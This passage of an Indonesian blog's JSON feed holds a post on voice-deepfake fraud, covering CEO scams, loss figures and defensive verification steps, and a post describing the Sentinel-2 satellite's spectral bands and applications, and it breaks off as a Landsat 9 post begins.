AI"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIeKlpk5Wex7Wf2THrDG_H-5RtlZc_f4c3Kmjx5CPYkyXtrfs-U1tEDCaLlV0wLYCaeOj9MRmb1hLihUyOy2OTGFJ_BwmdQghp4Rj_sBgnd4wq35DCKolORe-0rkeJJuDV6hhbLqhGEziGWkMI4laXrRlXeY81Q6FfXwmjrNLhcbbm8lR4DjDdS1XQsEk\/s72-w640-h518-c\/Solusi%20Konkret%20Melawan%20Deepfake%20Suara%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-6461958942652745940"},"published":{"$t":"2025-10-04T10:56:00.002+07:00"},"updated":{"$t":"2025-10-04T11:13:45.834+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teknologi"}],"title":{"type":"text","$t":"Ancaman Nyata atau Hype? Bagaimana 'Deepfake' Suara Sedang Menjadi Senjata Kriminal Baru yang Menghantui Keamanan Kita"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EDeepfake suara, yang merupakan manipulasi audio berbasis Kecerdasan Buatan Generatif (Generative AI), telah melampaui fase eksperimental dan kini berfungsi sebagai alat utama dalam serangan cyber dan skema penipuan. Evolusi teknologi ini sangat mengkhawatirkan karena akurasinya mampu meniru nada, intonasi, dan aksen seseorang dengan sampel audio yang minimal, menjadikan verifikasi suara tradisional usang. Asia Pasifik (APAC), termasuk Indonesia, telah menjadi fokus serangan utama. Laporan industri menunjukkan adanya lonjakan insiden penipuan deepfake hingga 1550% di Indonesia dan kawasan APAC antara tahun 2022 dan 2023, menunjukkan betapa pesatnya adopsi teknologi ini oleh pelaku kejahatan.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrHbEH9X7dxJo6C5ZbF2aIXzWLyC2IIyBPkeawJ8xYeJ18YqaJvmkTdutaq1KbvdwITuu4e6pzqSGvvXhOmAdxYkEXORNu4WpiLeS_hrscUOy0DaMSgxy631-hyGzDcX6IgFtFZLOgLpZDqUVsqG1X1h7uUw5auvm9XVBmX2zpogNwb769WWbPvVh2XS4\/s1021\/Deepfake%20ancaman%20nyata%20www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Deepfake Suara, Ancaman Nyata atau Hype? www.guntara.com\" border=\"0\" data-original-height=\"872\" data-original-width=\"1021\" height=\"546\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrHbEH9X7dxJo6C5ZbF2aIXzWLyC2IIyBPkeawJ8xYeJ18YqaJvmkTdutaq1KbvdwITuu4e6pzqSGvvXhOmAdxYkEXORNu4WpiLeS_hrscUOy0DaMSgxy631-hyGzDcX6IgFtFZLOgLpZDqUVsqG1X1h7uUw5auvm9XVBmX2zpogNwb769WWbPvVh2XS4\/w640-h546\/Deepfake%20ancaman%20nyata%20www.guntara.com_.jpg\" title=\"Deepfake Suara, Ancaman Nyata atau Hype? www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDeepfake Suara, Ancaman Nyata atau Hype?\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EPenggunaan deepfake suara paling efektif dieksekusi melalui teknik rekayasa sosial (social engineering) yang menargetkan aspek kepercayaan. Modus penipuan CEO (CEO Fraud) menjadi contoh paling merugikan. Dalam serangan ini, penipu mengkloning suara eksekutif senior—seperti CEO atau CFO—untuk memerintahkan staf keuangan melakukan transfer dana mendesak ke rekening asing. Salah satu kasus paling disorot pada awal tahun 2024 adalah insiden di mana seorang pekerja keuangan di perusahaan multinasional ditipu melalui panggilan video dan suara deepfake yang melibatkan beberapa anggota staf palsu, mengakibatkan kerugian fantastis sebesar US$25 juta (setara lebih dari Rp392 miliar).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDampak Finansial dan Skala Global\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDampak finansial dari penipuan yang didukung AI ini mencapai skala global yang masif. Secara rata-rata, kerugian yang diderita perusahaan per insiden terkait deepfake pada tahun 2024 hampir mencapai USD 500.000, dan bagi perusahaan besar, kerugian ini dapat melambung hingga USD 680.000 per kasus. Ancaman deepfake terjadi dengan frekuensi yang mengkhawatirkan; diperkirakan serangan deepfake terjadi setiap lima menit sepanjang tahun 2024. Proyeksi dari pusat layanan keuangan terkemuka bahkan memperkirakan kerugian finansial global akibat penipuan berbasis AI generatif dapat melonjak dari sekitar USD 12 miliar pada2023 menjadi USD 40 miliar pada tahun 2027.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFenomena ini menantang sistem keamanan konvensional secara fundamental. Data menunjukkan bahwa di Amerika Serikat, satu dari empat orang dewasa pernah mengalami percobaan penipuan suara AI (AI voice scam). Angka ini menegaskan bahwa deepfake suara bukan lagi ancaman teoritis bagi korporasi besar saja, tetapi sudah menjadi ancaman bervolume tinggi yang menyasar individu secara langsung. Lebih lanjut, kurang dari 5% dana yang hilang akibat skema vishing canggih ini dapat dipulihkan, karena penipu dengan cepat mencuci uang tersebut melalui jaringan money mule dan crypto mixer.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EUntuk menghadapi gelombang kriminalitas digital ini, langkah mitigasi proaktif menjadi imperatif. Organisasi wajib mengimplementasikan otentikasi multifaktor yang meminimalkan ketergantungan pada suara sebagai satu-satunya alat verifikasi. Hal ini termasuk adopsi teknologi deteksi liveness real-time yang mampu mengidentifikasi artefak digital dalam audio dan video. Bagi masyarakat umum, peningkatan literasi digital dan penetapan protokol verifikasi non-digital (misalnya, kata sandi rahasia untuk anggota keluarga) adalah benteng pertahanan yang krusial. Secara keseluruhan, menghadapi deepfake suara memerlukan pergeseran paradigma, yaitu memandang setiap komunikasi telepon yang mengandung permintaan keuangan yang mendesak sebagai potensi ancaman yang harus diverifikasi melalui saluran independen.\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/6461958942652745940\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/ancaman-nyata-atau-hype-bagaimana.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6461958942652745940"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6461958942652745940"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/ancaman-nyata-atau-hype-bagaimana.html","title":"Ancaman Nyata atau Hype? Bagaimana 'Deepfake' Suara Sedang Menjadi Senjata Kriminal Baru yang Menghantui Keamanan Kita"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrHbEH9X7dxJo6C5ZbF2aIXzWLyC2IIyBPkeawJ8xYeJ18YqaJvmkTdutaq1KbvdwITuu4e6pzqSGvvXhOmAdxYkEXORNu4WpiLeS_hrscUOy0DaMSgxy631-hyGzDcX6IgFtFZLOgLpZDqUVsqG1X1h7uUw5auvm9XVBmX2zpogNwb769WWbPvVh2XS4\/s72-w640-h546-c\/Deepfake%20ancaman%20nyata%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-7588306316660838660"},"published":{"$t":"2025-10-02T08:13:00.006+07:00"},"updated":{"$t":"2025-10-02T08:14:10.894+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengindraan Jauh"}],"title":{"type":"text","$t":"Sentinel-2: Revolusi Data Resolusi Tinggi untuk Pemantauan Bumi oleh Uni Eropa"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EProgram Copernicus yang digagas oleh Badan Antariksa Eropa (ESA) telah menetapkan standar baru dalam observasi Bumi global. Inti dari program ini adalah keluarga satelit Sentinel, dan di antara yang paling berpengaruh adalah Sentinel-2. Terdiri dari dua satelit kembar, Sentinel-2A yang diluncurkan pada Juni 2015 dan Sentinel-2B pada Maret 2017, misi ini secara kolektif menyediakan data citra multispektral resolusi tinggi yang belum pernah ada sebelumnya. Misi Sentinel-2 dirancang khusus untuk memantau perubahan lahan dan vegetasi, memberikan akses data yang terbuka dan gratis, yang telah merevolusi kemampuan kita dalam melakukan inventarisasi sumber daya alam, pemantauan lingkungan, hingga penanganan bencana (ESA, 2015).\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi311UVFDGXBFNYbmPVPkK-Cy15AUax1MpBjFQToS5gCVcNjqn0kd8nuo4Cxh6sbYuZ7JNY1lDdF40jjjXw0aAzPzXlj1gvQU7Fs6jt3UtRSJdFug2JtDGAmZ1ESxnaFANHl1gsDA6JmTdbzYst6B6QAvbGhCUWPt77t09V18fWGMd549VouPfgjrRqv1w\/s1920\/sentinel%202%20satelit%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Satelit Sentinel-2 www.guntara.com\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi311UVFDGXBFNYbmPVPkK-Cy15AUax1MpBjFQToS5gCVcNjqn0kd8nuo4Cxh6sbYuZ7JNY1lDdF40jjjXw0aAzPzXlj1gvQU7Fs6jt3UtRSJdFug2JtDGAmZ1ESxnaFANHl1gsDA6JmTdbzYst6B6QAvbGhCUWPt77t09V18fWGMd549VouPfgjrRqv1w\/w640-h360\/sentinel%202%20satelit%20www.guntara.com_.jpg\" title=\"Satelit Sentinel-2 www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESatelit Sentinel-2 (sumber: esa.int)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKeunggulan Teknis: Resolusi Spasial dan Temporal yang Luar Biasa\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKeunggulan utama Sentinel-2 terletak pada kombinasi antara resolusi spasial dan resolusi temporal yang tinggi. Satelit ini mampu menghasilkan citra dengan resolusi spasial hingga 10 meter, menjadikannya salah satu data gratis dengan detail terbaik di pasaran. Lebih dari itu, karena beroperasi sebagai konstelasi dua satelit, Sentinel-2 dapat mencapai periode kunjungan ulang (revisit time) yang sangat singkat. Di khatulistiwa, ia mampu mengamati lokasi yang sama setiap 5 hari, dan bahkan lebih sering di lintang yang lebih tinggi (Copernicus, n.d.). Frekuensi ini sangat penting untuk pemantauan dinamis seperti pertumbuhan tanaman, pergerakan air, dan tanggap darurat bencana alam, di mana perubahan terjadi cepat dan memerlukan pembaruan data secara berkala.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ESpektrum Multispektral yang Luas: Instrumen MSI\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESentinel-2 dilengkapi dengan instrumen MultiSpectral Instrument (MSI) yang canggih, dirancang untuk mengumpulkan data dalam 13 saluran (band) spektral—mulai dari spektrum tampak, Near Infrared (NIR), hingga Shortwave Infrared (SWIR). Rentang spektral yang luas ini memungkinkan analisis yang sangat detail dan spesifik, terutama dalam sektor pertanian dan kehutanan. Misalnya, terdapat tiga band spesifik di daerah 'Red Edge' (Band 5, 6, dan 7) yang sangat sensitif terhadap perubahan kadar klorofil pada vegetasi. Data dari band-band ini jauh lebih unggul dalam membedakan kesehatan vegetasi, mendeteksi stres pada tanaman, dan menentukan tahap pertumbuhan dibandingkan citra tanpa band Red Edge (Drusch et al., 2012).\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Saluran Spektral Sentinel-2 (MSI)\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"horizontal-scroll-wrapper\"\u003E\u003Cdiv class=\"table-block-component\"\u003E\u003Cresponse-element ng-version=\"0.0.0-PLACEHOLDER\"\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003Ctable-block _nghost-ng-c1364397352=\"\" class=\"ng-star-inserted\"\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-block has-export-button\"\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\"\u003E\u003Ctable style=\"text-align: justify;\"\u003E\u003Cthead\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EBand (Saluran)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003ENama Spektral\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EPanjang Gelombang (\u003Cspan class=\"math-inline\"\u003E\u003Cspan class=\"katex\"\u003E\u003Cspan aria-hidden=\"true\" class=\"katex-html\"\u003E\u003Cspan class=\"base\"\u003E\u003Cspan class=\"strut\" style=\"height: 0.625em; vertical-align: -0.1944em;\"\u003E\u003C\/span\u003E\u003Cspan class=\"mord mathnormal\"\u003Eμ\u003C\/span\u003E\u003Cspan class=\"mord mathnormal\"\u003Em\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EResolusi Spasial (Meter)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EKeterangan dan Aplikasi Utama\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 1\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003EAerosols\u003C\/td\u003E\u003Ctd\u003E0.443\u003C\/td\u003E\u003Ctd\u003E60\u003C\/td\u003E\u003Ctd\u003EKoreksi atmosferik, pemantauan kualitas udara dan air pesisir.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 2\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003EBlue (Biru)\u003C\/td\u003E\u003Ctd\u003E0.490\u003C\/td\u003E\u003Ctd\u003E10\u003C\/td\u003E\u003Ctd\u003EIdentifikasi tutupan lahan dan pemetaan air.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 3\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003EGreen (Hijau)\u003C\/td\u003E\u003Ctd\u003E0.560\u003C\/td\u003E\u003Ctd\u003E10\u003C\/td\u003E\u003Ctd\u003EMemantau puncak reflektansi vegetasi sehat.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 4\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ERed (Merah)\u003C\/td\u003E\u003Ctd\u003E0.665\u003C\/td\u003E\u003Ctd\u003E10\u003C\/td\u003E\u003Ctd\u003EMengukur penyerapan klorofil, penting untuk indeks vegetasi.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 5\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ERed Edge 1\u003C\/td\u003E\u003Ctd\u003E0.705\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EAwal zona \u003Ci\u003ERed Edge\u003C\/i\u003E, sensitif terhadap perubahan klorofil.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 6\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ERed Edge 2\u003C\/td\u003E\u003Ctd\u003E0.740\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EPertengahan zona \u003Ci\u003ERed Edge\u003C\/i\u003E, pemetaan biokimia vegetasi.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 7\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ERed Edge 3\u003C\/td\u003E\u003Ctd\u003E0.783\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EAkhir zona \u003Ci\u003ERed Edge\u003C\/i\u003E, vital untuk analisis stres tanaman.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 8\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ENIR (Near Infrared)\u003C\/td\u003E\u003Ctd\u003E0.842\u003C\/td\u003E\u003Ctd\u003E10\u003C\/td\u003E\u003Ctd\u003EPemantauan biomassa dan batas perairan\/garis pantai.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 8A\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ENIR Narrow\u003C\/td\u003E\u003Ctd\u003E0.865\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EDigunakan bersama band \u003Ci\u003ERed Edge\u003C\/i\u003E untuk indeks vegetasi lanjutan.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 9\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003EWater Vapour\u003C\/td\u003E\u003Ctd\u003E0.945\u003C\/td\u003E\u003Ctd\u003E60\u003C\/td\u003E\u003Ctd\u003EMendeteksi uap air di atmosfer, digunakan untuk koreksi atmosfer.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 10\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ESWIR Cirrus\u003C\/td\u003E\u003Ctd\u003E1.375\u003C\/td\u003E\u003Ctd\u003E60\u003C\/td\u003E\u003Ctd\u003EMendeteksi awan \u003Ci\u003Ecirrus\u003C\/i\u003E tipis.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 11\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ESWIR 1\u003C\/td\u003E\u003Ctd\u003E1.610\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EKandungan kelembaban vegetasi dan tanah, pemetaan salju\/es.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 12\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ESWIR 2\u003C\/td\u003E\u003Ctd\u003E2.190\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EAnalisis geologi, mineralogi, dan pemetaan awan.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EAplikasi Luas: Dari Pertanian Presisi hingga Mitigasi Bencana\u003C\/h3\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\" style=\"text-align: justify;\"\u003EKetersediaan data Sentinel-2 yang near real-time dan gratis telah membuka pintu bagi berbagai aplikasi praktis di seluruh dunia. Di bidang Pertanian Presisi, para ahli dapat menghitung berbagai indeks vegetasi, seperti NDVI, NDWI, dan yang lebih kompleks seperti EVI, untuk memantau kesehatan tanaman secara terperinci dan mengoptimalkan penggunaan pupuk dan air. Dalam Pengelolaan Hutan, citra Sentinel-2 memungkinkan pemetaan tutupan lahan secara cepat dan akurat, memantau penebangan liar, serta mendeteksi dan menilai tingkat kerusakan akibat kebakaran hutan. Bahkan dalam kasus Mitigasi Bencana, data Sentinel-2 dapat digunakan untuk memetakan luasan banjir secara cepat atau mengidentifikasi pergeseran tanah pasca-gempa dengan menggabungkannya dengan data Sentinel-1 (radar) (ESA, 2017).\u0026nbsp;\u003C\/div\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003ESinergi dengan Misi Observasi Bumi Lainnya\u0026nbsp;\u003C\/h3\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\" style=\"text-align: justify;\"\u003EMeskipun Sentinel-2 adalah sumber data yang kuat, ia tidak berdiri sendiri. Sentinel-2 beroperasi secara sinergis dengan satelit lain dalam keluarga Copernicus, seperti Sentinel-1 (satelit radar) dan Sentinel-3 (satelit oseanografi\/daratan resolusi menengah). Sinergi ini, ditambah dengan arsip historis dari program Landsat, menciptakan ekosistem data observasi Bumi yang komprehensif. Satelit ini memastikan bahwa kita memiliki alat yang dibutuhkan, baik untuk memahami perubahan iklim jangka panjang maupun untuk memberikan respons cepat terhadap peristiwa lokal. Sentinel-2 adalah aset global yang tak ternilai, memungkinkan pemahaman yang lebih dalam tentang dinamika planet kita untuk mendukung pengambilan keputusan yang berbasis data di abad ke-21.\u003C\/div\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EReferensi\u003C\/h3\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\" style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003ECopernicus. (n.d.). Sentinel-2 Mission. Diakses pada 28 September 2025, dari https:\/\/sentinel.esa.int\/web\/sentinel\/missions\/sentinel-2\u003C\/li\u003E\u003Cli\u003EDrusch, M., Del Bello, U., Carlier, S., Colin, O., Fernandez, V., Gascon, F., Isola, C., Laberinti, P., Martimort, P., Meygret, A., Spoto, F., Sy, O., S. Zuhlke, M., \u0026amp; The Sentinel-2 Team. (2012). Sentinel-2: ESA’s Optical High-Resolution Mission for Copernicus. Remote Sensing of Environment, 120, 25–36. https:\/\/doi.org\/10.1016\/j.rse.2011.11.026\u003C\/li\u003E\u003Cli\u003EESA. (2015, June 23). Sentinel-2A Launch: Europe’s most advanced mission for land monitoring. https:\/\/www.esa.int\/Enabling_Support\/Space_Transportation\/Sentinel-2A_launch_Europe_s_most_advanced_mission_for_land_monitoring\u003C\/li\u003E\u003Cli\u003EESA. (2017, March 7). Sentinel-2B Launch: Doubles the coverage. https:\/\/www.esa.int\/Applications\/Observing_the_Earth\/Copernicus\/Sentinel-2\/Sentinel-2B_launch_doubles_the_coverage\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/table-block\u003E\u003C\/response-element\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/7588306316660838660\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/sentinel-2-revolusi-data-resolusi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7588306316660838660"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7588306316660838660"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/sentinel-2-revolusi-data-resolusi.html","title":"Sentinel-2: Revolusi Data Resolusi Tinggi untuk Pemantauan Bumi oleh Uni Eropa"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi311UVFDGXBFNYbmPVPkK-Cy15AUax1MpBjFQToS5gCVcNjqn0kd8nuo4Cxh6sbYuZ7JNY1lDdF40jjjXw0aAzPzXlj1gvQU7Fs6jt3UtRSJdFug2JtDGAmZ1ESxnaFANHl1gsDA6JmTdbzYst6B6QAvbGhCUWPt77t09V18fWGMd549VouPfgjrRqv1w\/s72-w640-h360-c\/sentinel%202%20satelit%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4714017233516790463"},"published":{"$t":"2025-10-01T08:34:00.002+07:00"},"updated":{"$t":"2025-10-02T08:14:34.042+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengindraan Jauh"}],"title":{"type":"text","$t":"Landsat 9: Generasi Baru Pemantau Bumi, Warisan Data yang Tak Tergantikan"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ESejak 